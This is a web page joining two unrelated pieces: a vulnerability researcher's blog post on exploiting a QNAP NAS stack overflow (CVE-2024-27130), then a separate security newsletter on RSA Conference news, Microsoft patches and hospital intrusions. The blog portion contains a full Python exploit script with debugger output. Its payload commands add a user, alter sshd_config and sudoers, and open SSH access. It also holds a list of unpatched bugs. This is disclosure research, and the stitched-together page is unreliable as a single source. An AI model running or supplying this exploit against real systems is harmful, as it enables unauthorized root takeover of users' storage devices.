
A quick demonstration might be better than trying to explain. Here’s what a NAS user might do if they want to share a file with a user who doesn’t have a NAS account (for example, an employee at a client organization) - they’d right-click the file and go to the ‘share’ submenu.
As you can see, there are functions to push the generated link via email, or even via a ‘social network’. All of these will generate a unique token to identify the link, which has a bunch of properties associated with it - you can set expiry or even require a password for the shared file.
We’re not interested in these, though, so we’ll just create the link. We’re rewarded with a link that looks like this:
As you can see, the all-important ssid is present, representing all the info about the shared file. That’s what we need to trigger our segfault. While this limits the usefulness of the bug a little - true unauthenticated bugs are much more fun! - it’s a completely realistic attack scenario that a NAS user has shared a file with an untrusted user. We can, of course, verify this expectation by turning to a quick-and-dirty google dork, which finds a whole bunch of ssids, verifying our assumption that sharing a file with the entire world is something that is done frequently by NAS users. Great - onward with our bug!
Having verified the bug is accessible anonymously, we dug into the bug with a debugger.
We quickly found that we have control of the all-important RIP register, along with a few others, but since the field that triggers the overflow - the name parameter - is a string, exploitation is made somewhat more complex by our inability to add null bytes to the payload.
Fear not, though - there is an easier route to exploitation, one that doesn’t need us to sidestep this inability!
What if, instead of trying to exploit on arm64-based hardware, with their pesky 64bit addresses and their null bytes, we could exploit on some 32-bit hardware instead? We speak not of 32-bit x86. which it would be difficult to find in the wild, but of an ARM-based system.
ARM-based systems, as you might know, are usually used in embedded devices such as mobile phones, where it is important to minimize power usage while maintaining a high performance-per-watt figure. This sounds ideal for many NAS users, for whom a NAS device simply needs to ferry some data between the network and the disk, without any heavy computation.
QNAP make a number of devices that fit into this category, using ARM processors, and were kind enough to grant us access to an ARM-based device in their internal test environment (!) for us to investigate one of our other issues, so we took a look at it.
[~] # uname -a
Linux [redacted] 4.2.8 #2 SMP Fri Jul 21 05:07:50 CST 2023 armv7l unknown
[~] # grep model /proc/cpuinfo | head -n 1
model name      : Annapurna Labs Alpine AL214 Quad-core ARM Cortex-A15 CPU @ 1.70GHz
Wikipedia tells us the ARMv7 uses a 32-bit address space, which will make exploitation a lot easier. Before we jump to exploitation, here’s the vulnerable pseudocode:
It’s pretty standard stuff - we’ve got a 4104-byte buffer, and if the input to the function (provided by us) begins with a slash, we’ll copy the entire input into this 4104-byte buffer, even if it is too long to fit, and we’ll overwrite three local variables - delim, returnValue, and then filename. It turns out that we’re in even more luck, as the function stores its return address on the stack (rather than in ARM’s dedicated ‘Link Register’), and so we can take control of the program counter, PC, with a minimum of fuss.
Finally, the module has been compiled without stack cookies, an important mitigation which could’ve made exploitation difficult or even impossible.
At this point, we made the decision to disable ASLR, a key mitigation for memory corruption attacks, in order to demonstrate and share a PoC, while preventing the exploit from being used maliciously.
# echo 0 > /proc/sys/kernel/randomize_va_space
That done, let’s craft some data and see what the target machine ends up.
Program received signal SIGSEGV, Segmentation fault.
0x72e87faa in strspn () from /lib/libc.so.6
(gdb) x/1i $pc
=> 0x72e87faa <strspn+6>: ldrb r5, [r1, #0]

(gdb) info registers r1
r1 0xbeefd00d 3203387405
So we’re trying to dereference this address - 0xbeefd00d - which we supplied. Fair enough - let’s provide a valid pointer instead of the constant. Our input string is located at 0x54140508 in memory (as discovered by x/1s $r8 ) so let’s put that in and re-run.
What happens? Maybe we’ll be in luck and it’ll be something useful to us.
Program received signal SIGSEGV, Segmentation fault.
0xc0debabc in ?? ()
(gdb) info registers
r0             0xcaffeb0d       3405769485
r1             0x73baf504       1941632260
r2             0x7dff5c00       2113887232
r3             0xcaffeb0d       3405769485
r4             0x540ed8fc       1410259196
r5             0x540ed8fc       1410259196
r6             0x54147fc8       1410629576
r7             0xea7c0de2       3933998562
r8             0x54140508       1410598152
r9             0x1      1
r10            0x0      0
r11            0x0      0
r12            0x73bda880       1941809280
sp             0x7dff5c10       0x7dff5c10
lr             0x73b050f3       1940934899
pc             0xc0debabc       0xc0debabc
cpsr           0x10     16
Oh ho ho ho! We’re in luck indeed! Not only have we set the all-important PC value to a value of our choosing, but we’ve also set r0 and r3 to 0xcaffeb0d, and r7 to 0xea5c0de2.
The stars have aligned to give us an impressive amount of control. As those familiar with ARM will already know, the first four function arguments are typically passed in r0 through r3, and so we can control not only what gets executed (via PC ) but also it’s first argument. A clear path to exploitation is ahead of us - can you see it?
The temptation to set the PC to the system function call is simply too great to resist. All we need do is supply a pointer to our argument in r0 (if you recall, this is 0x54140508 ). We’ll bounce through the following system thunk, found in /usr/lib/libuLinux_config.so.0 :
(gdb) info sharedlibrary libuLinux_config.so.0
From        To          Syms Read   Shared Object Library
0x73af7eb8  0x73bab964  Yes (*)     /usr/lib/libuLinux_config.so.0
That address is the start of the .text function, which IDA tells us is at +0x2eeb8, so the real module base is 73ac9000. Adding the 0x2c148 offset to system gives us our ultimate value: 0x73af5148. We’ll slot these into our PoC, set our initial payload to some valid command, and see what happens. Note our use of a bash comment symbol (’#’) to ensure the rest of the line isn’t interpreted by bash.
Finally, since being unprivileged is boring, we’ll add an entry to the sudoers config so we can simply assume superuser privileges.
/../../../../bin/echo watchtowr ALL=\\\\(ALL\\\\) ALL >> /usr/etc/sudoers #
Our final exploit, in its entirety:
import argparse
import os
import requests
import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

parser = argparse.ArgumentParser(prog='PoC', description='PoC for CVE-2024-27130', usage="Obtain an 'ssid' by requesting a NAS user to share a file to you.")
parser.add_argument('host')
parser.add_argument('ssid')

def main(args):
    docmd(args, f"/../../../../usr/local/bin/useradd -p \\"$(openssl passwd -6 {parsedArgs.password})\\" watchtowr  #".encode('ascii'))
    docmd(args, b"/bin/sed -i -e 's/AllowUsers /AllowUsers watchtowr /' /etc/config/ssh/sshd_config # ")
    docmd(args, b"/../../../../bin/echo watchtowr ALL=\\\\(ALL\\\\) ALL >> /usr/etc/sudoers # ")
    docmd(args, b"/../../../../usr/bin/killall -SIGHUP sshd # ")

def docmd(args, cmd):
    print(f"Doing command '{cmd}'")
    buf = cmd
    buf = buf + b'A' * (4082 - len(buf))
    buf = buf + (0x54140508).to_bytes(4, 'little')  # delimiter
    buf = buf + (0x54140508).to_bytes(4, 'little')  # r0 and r3
    buf = buf + (0x54140508).to_bytes(4, 'little')  #
    buf = buf + (0x54140508).to_bytes(4, 'little')  # r7
    buf = buf + (0x73af5148).to_bytes(4, 'little')  # pc

    payload = {
        'ssid': args.ssid,
        'func': 'get_file_size',
        'total': '1',
        'path': '/',
        'name': buf
    }

    requests.post(
        f"https://{args.host}/cgi-bin/filemanager/share.cgi",
        verify=False,
        data=payload,
        timeout=2
    )

def makeRandomString():
    chars = "ABCDEFGHJKLMNPQRSTUVWXYZ23456789"
    return "".join(chars[c % len(chars)] for c in os.urandom(8))

parsedArgs = parser.parse_args()
parsedArgs.password = makeRandomString()

main(parsedArgs)
print(f"Created new user OK. Log in with password '{parsedArgs.password}' when prompted.")
os.system(f'ssh watchtowr@{parsedArgs.host}')
Well, almost in its entirety - check out our GitHub repository for the completed PoC and exploit scripts.
Here’s the all-important root shell picture!
Note: As discussed above, in order to demonstrate and share a PoC, while preventing the exploit from being used maliciously as this vulnerability is unpatched, this PoC relies on a target that has had ASLR manually disabled.
Those of you who practice real-world offensive research, such as red-teamers, may be reeling at the inelegance of our PoC exploit. It is unlikely that such noisy actions as adding a system user and restarting the ssh daemon will go unnoticed by the system administrator!
Remember, though, our aim here is to validate the exploit, not provide a real-world capability (today).
Wrap-Up
So, what’ve we done today?
Well, we’ve demonstrated the exploitation of a stack buffer overflow issue in the QNAP NAS OS.
We’ve mentioned that we found fifteen bugs - here’s a list of them, in brief. We’ve used CVE identifiers where possible, and where not, we’ve used our own internal reference number to differentiate the bugs.
As we mentioned before, we’ll go into all the gory details of all these bugs in a subsequent post, along with PoC details you can use to verify your exposure.
Bug
Nature
Fix status
Requirements
CVE-2023-50361
Unsafe use of sprintf in getQpkgDir invoked from userConfig.cgi leads to stack buffer overflow and thus RCE
Patched (see text)
Requires valid account on NAS device
CVE-2023-50362
Unsafe use of SQLite functions accessible via parameter addPersonalSmtp to userConfig.cgi leads to stack buffer overflow and thus RCE
Patched (see text)
Requires valid account on NAS device
CVE-2023-50363
Missing authentication allows two-factor authentication to be disabled for arbitrary user
Patched (see text)
Requires valid account on NAS device
CVE-2023-50364
Heap overflow via long directory name when file listing is viewed by get_dirs function of privWizard.cgi leads to RCE
Patched (see text)
Requires ability to write files to the NAS filesystem
CVE-2024-21902
Missing authentication allows all users to view or clear system log, and perform additional actions (details to follow, too much to list here)
Accepted by vendor; no fix available (first reported December 12th 2023)
Requires valid account on NAS device
CVE-2024-27127
A double-free in utilRequest.cgi via the delete_share function
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires valid account on NAS device
CVE-2024-27128
Stack overflow in check_email function, reachable via the share_file and send_share_mail actions of utilRequest.cgi (possibly others) leads to RCE
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires valid account on NAS device
CVE-2024-27129
Unsafe use of strcpy in get_tree function of utilRequest.cgi leads to static buffer overflow and thus RCE
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires valid account on NAS device
CVE-2024-27130
Unsafe use of strcpy in No_Support_ACL accessible by get_file_size function of share.cgi leads to stack buffer overflow and thus RCE
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires a valid NAS user to share a file
CVE-2024-27131
Log spoofing via x-forwarded-for allows users to cause downloads to be recorded as requested from arbitrary source location
Accepted by vendor; no fix available (first reported January 3rd 2024)
Requires ability to download a file
WT-2023-0050
N/A
Under extended embargo due to unexpectedly complex issue
N/A
WT-2024-0004
Stored XSS via remote syslog messages
No fix available (first reported January 8th 2024)
Requires non-default configuration
WT-2024-0005
Stored XSS via remote device discovery
No fix available (first reported January 8th 2024)
None
WT-2024-0006
Lack of rate-limiting on authentication API
No fix available (first reported January 23rd 2024)
None
WT-2024-00XX
N/A
Under 90-day embargo as per VDP (first reported May 11th 2024)
N/A
The first four of these bugs have patches available. These bugs are fixed in the following products:
However, the remaining bugs still have no fixes available, even after an extended period. Those who are affected by these bugs are advised to consider taking such systems offline, or to heavily restrict access until patches are available.
We’d like to take this opportunity to preemptively address some concerns that some readers may have regarding our decision to disclose these issues to the public. As we stated previously, many of these issues currently have no fixes available despite the vendor having validated them. You can also see, however, that the vendor has been given ample time to fix these issues, with the most serious issue we discussed today being first reported well over four months ago.
Here at watchTowr, we abide by an industry-standard 90 day period for vendors to respond to issues (as specified in our VDP). We are usually generous in granting extensions to this in unusual circumstances, and indeed, QNAP has received multiple extensions in order to allow remediation.
In cases where there is a clear ‘blocker’ to remediation - as was the case with WT-2023-0050, for example - we have extended this embargo even further to allow enough time for the vendor to analyze the problem, issue remediation, and for end-users to apply these remediations.
However, there must always be some point at which it is in the interest of the Internet community to disclose issues publicly.
While we are proud of our research ability here at watchTowr, we are by no means the only people researching these attractive targets, and we must be forced to admit the likelihood that unknown threat groups have already discovered the same weaknesses, and are quietly using them to penetrate networks undetected.
This is what drives us to make the decision to disclose these issues despite a lack of remediation. It is hoped that those who store sensitive data on QNAP devices are able to better detect offensive actions when with this information.
Finally, we want to speak a little about QNAP’s response to these bugs.
It is often (correctly) said that vulnerabilities are inevitable, and that what truly defines a vendor is their response. In this department, QNAP were something of a mixed bag.
On one hand, they were very cooperative, and even gave us remote access to their own testing environment so that we could better report a bug - something unexpected that left us with the impression they place the security of their users at a very high priority. However, they took an extremely long time to remediate issues, and indeed, have not completed remediation at the time of publishing.
Here’s a timeline of our communications so you can get an idea of how the journey to partial remediation went:
Date
Event
Dec 12th 2023
Initial disclosure of CVE-2023-50361 to vendor
Initial disclosure of CVE-2023-50362 to vendor
Initial disclosure of CVE-2023-50363 to vendor
Initial disclosure of CVE-2023-50364 to vendor
Initial disclosure of CVE-2024-21902 to vendor
Jan 3rd 2024
Vendor confirms CVE-2023-50361 through CVE-2023-50364 as valid
Vendor rejects CVE-2024-21902 as ‘non-administrator users cannot execute the mentioned action’
Jan 5th 2024
watchTowr responds with PoC script to demonstrate CVE-2024-21902
Jan 3rd 2024
Initial disclosure of CVE-2024-27127 to vendor
Initial disclosure of CVE-2024-27128 to vendor
Initial disclosure of CVE-2024-27129 to vendor
Initial disclosure of CVE-2024-27130 to vendor
Initial disclosure of CVE-2024-27131 to vendor
Jan 8th 2024
Initial disclosure of WT-2024-0004 to vendor
Initial disclosure of WT-2024-0005 to vendor
Jan 10th 2024
Vendor once again confirms validity of CVE-2023-50361 through CVE-2023-50364, presumably by mistake
Jan 11th 2024
Vendor requests that watchTowr opens seven new bugs for each function of CVE-2024-21902
Jan 23rd 2024
watchTowr opens new bugs as requested
Initial disclosure of WT-2024-0006 to vendor
Feb 23rd 2024
Vendor assigns CVE-2024-21902 to cover six of the seven new bugs; deems one invalid
Vendor confirms validity of CVE-2023-50361 through CVE-2023-50364 for a third time
Mar 5th 2024
Vendor requests 30-day extension to CVE-2023-50361 through CVE-2023-50364 and CVE-2023-21902; watchTowr grants this extension, asks for confirmation that the vendor can meet the deadline for the other bugs
Mar 11th 2024
Vendor assures us that they will ‘keep [us] updated on the progress’
Apr 3rd 2024
Vendor requests further 14-day extension to CVE-2023-50361 through CVE-2023-50364 and CVE-2023-21902; watchTowr grants this extension
Apr 12th 2024
Vendor requests new disclosure date of April 22nd; watchTowr grants this extension but requests that it be final
April 18th 2024
Vendor confirms CVE-2024-27127
Vendor confirms CVE-2024-27128
Vendor confirms CVE-2024-27129
Vendor confirms CVE-2024-27130
Vendor confirms CVE-2024-27131
Vendor requests ‘a slight extension’ for CVE-2024-27127 through CVE-2024-27131
May 2nd 2024
watchTowr declines further extensions, reminding vendor that it has been some 120 days since initial report
May 10th 2024
Initial disclosure of WT-2024-00XX to vendor
However, part of me can empathize with QNAP’s position; they clearly have a codebase with heavy legacy component, and they are working hard to squeeze all the bugs out of it.
We’ll talk more in-depth about the ways they’re attempting this, and the advantages and disadvantages, in a subsequent blog post, and will also go into detail on the topic of all the other bugs - except those under embargo, WT-2023-0050 and WT-2024-00XX, which will come at a later date, once the embargos expire.
We hope you’ll join us for more fun then!
At watchTowr, we believe continuous security testing is the future, enabling the rapid identification of holistic high-impact vulnerabilities that affect your organisation.
It's our job to understand how emerging threats, vulnerabilities, and TTPs affect your organisation.
If you'd like to learn more about the watchTowr Platform, our Attack Surface Management and Continuous Automated Red Teaming solution, please get in touch.
While I one day wish to make it to the RSA Conference in person, I’ve never had the pleasure of making the trek to San Francisco for one of the largest security conferences in the U.S.
Instead, I had to watch from afar and catch up on the internet every day like the common folk. This at least gives me the advantage of not having my day totally slip away from me on the conference floor, so at least I felt like I didn’t miss much in the way of talks, announcements and buzz. So, I wanted to use this space to recap what I felt like the top stories and trends were coming out of RSA last week.
Here’s a rundown of some things you may have missed if you weren’t able to stay on top of the things coming out of the conference.
AI is the talk of the town
This is unsurprising given how every other tech-focused conference and talk has gone since the start of the year, but everyone had something to say about AI at RSA.
AI and its associated tools were part of all sorts ofproduct announcements (either to be used as a marketing buzzword or something that is truly adding to the security landscape).
Cisco’s own Jeetu Patel gave a keynote on how Cisco Secure is using AI in its newly announced Hypershield product. In the talk, he argued that AI needs to be used natively on networking infrastructure and not as a “bolt-on” to compete with attackers.
U.S. Secretary of State Anthony Blinken was the headliner of the week, delivering a talk outlining the U.S.’ global cybersecurity policies. He spent a decent chunk of his half hour in the spotlight also talking about AI, in which he warned that the U.S. needed to maintain its edge when it comes to AI and quantum computing — and that losing that race to a geopolitical rival (like China) would have devastating consequences to our national security and economy.
Individual talks ran the gamut from “AI is the best thing ever for security!” to “Oh boy AI is going to ruin everything.” The reality of how this trend shakes out, like most things, is likely going to be somewhere in between those two schools of thought.
An IBM study released at RSA highlighted how headstrong many executives can be when embracing AI. They found that security is generally an afterthought when creating generative AI models and tools, with only 24 percent of responding C-suite executives saying they have a security component built into their most recent GenAI project.
Vendors vow to build security into product designs
Sixty-eight new tech companies signed onto a pledge from the U.S. Cybersecurity and Infrastructure Security Agency, vowing to build security into their products from earliest stages of the design process.
The list of signees now includes Cisco, Microsoft, Google, Amazon Web Services and IBM, among other large tech companies. The pledge states that the signees will work over the next 12 months to build new security safeguards for their products, including increasing the use of multi-factor authentication (MFA) and reducing the presence of default passwords.
However, there’s looming speculation about how enforceable the Secure By Design pledge is and what the potential downside here is for any company that doesn’t live up to these promises.
It can be difficult to detect when users are looking at a digitally manipulated image or video unless they’re educated on common red flags to look for, or if they’re particularly knowledgeable on the subject in question. They’re getting so good now that even targets’ parents are falling for fake videos of their loved ones.
Some potential solutions discussed at RSA include digital “watermarks” in things like virtual meetings and video recordings with immutable metadata.
A deep fake-detecting startup was also named RSA’s “Most Innovative Startup 2024” for its multi-modal software that can detect and alert users of AI-generated and manipulated content. McAfee also has its own Deepfake Detector that it says, “utilizes advanced AI detection models to identify AI-generated audio within videos, helping people understand their digital world and assess the authenticity of content.”
Whether these technologies can keep up with the pace that attackers are developing this technology and deploying it on such a wide scale, remains to be seen.
The one big thing
Microsoft disclosed a zero-day vulnerability that could lead to an adversary gaining SYSTEM-level privileges as part of its monthly security update. After a hefty Microsoft Patch Tuesday in April, this month’s security update from the company only included one critical vulnerability across its massive suite of products and services. In all, May’s slate of vulnerabilities disclosed by Microsoft included 59 total CVEs, most of which are of “important” severity. There is only one moderate-severity vulnerability.
Why do I care?
The lone critical security issue is CVE-2024-30044, a remote code execution vulnerability in SharePoint Server. An authenticated attacker who obtains Site Owner permissions or higher could exploit this vulnerability by uploading a specially crafted file to the targeted SharePoint Server. Then, they must craft specialized API requests to trigger the deserialization of that file’s parameters, potentially leading to remote code execution in the context of the SharePoint Server. The aforementioned zero-day vulnerability, CVE-2024-30051, could allow an attacker to gain SYSTEM-level privileges, which could have devastating impacts if they were to carry out other attacks or exploit additional vulnerabilities.
So now what?
A complete list of all the other vulnerabilities Microsoft disclosed this month is available on its update page. In response to these vulnerability disclosures, Talos is releasing a new Snort rule set that detects attempts to exploit some of them. Please note that additional rules may be released at a future date and current rules are subject to change pending additional information. Cisco Security Firewall customers should use the latest update to their ruleset by updating their SRU. Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org. The rules included in this release that protect against the exploitation of many of these vulnerabilities are 63419, 63420, 63422 - 63432, 63444 and 63445. There are also Snort 3 rules 300906 - 300912.
Top security headlines of the week
A massive network intrusion is disrupting dozens of hospitals across the U.S., even forcing some of them to reroute ambulances late last week. Ascension Healthcare Network said it first detected the activity on May 8 and then had to revert to manual systems. The disruption caused some appointments to have to be canceled or rescheduled and kept patients from visiting MyChart, an online portal for medical records. Doctors also had to start taking pen-and-paper records for patients. Ascension operates more than 140 hospitals in 19 states across the U.S. and works with more than 8,500 medical providers. The company has yet to say if the disruption was the result of a ransomware attack or some sort of other targeted cyber attack, though there was no timeline for restoring services as of earlier this week. Earlier this year, a ransomware attack on Change Healthcare disrupted health care systems nationwide, pausing many payments providers were expected to receive. UnitedHealth Group Inc., the parent company of Change, told a Congressional panel recently that it paid a requested ransom of $22 million in Bitcoin to the attackers. (CPO Magazine, The Associated Press)
Google and Apple are rolling out new alerts to their mobile operating systems that warn users of potentially unwanted devices tracking their locations. The new features specifically target Bluetooth Low Energy (LE)-enabled accessories that are small enough to often be unknowingly tracking their specific location, such as an Apple AirTag. Android and iOS users will now receive the alert when such a device, when it's been separated from the owner’s smartphone, is moving with them still. This alert is meant to prevent adversaries or anyone with malicious intentions from unknowingly tracking targets’ locations. The two companies proposed these new rules for tracking devices a year ago, and other manufacturers of these devices have agreed to add this alert feature to their products going forward. “This cross-platform collaboration — also an industry first, involving community and industry input — offers instructions and best practices for manufacturers, should they choose to build unwanted tracking alert capabilities into their products,” Apple said in its announcement of the rollout. (Security Week, Apple)
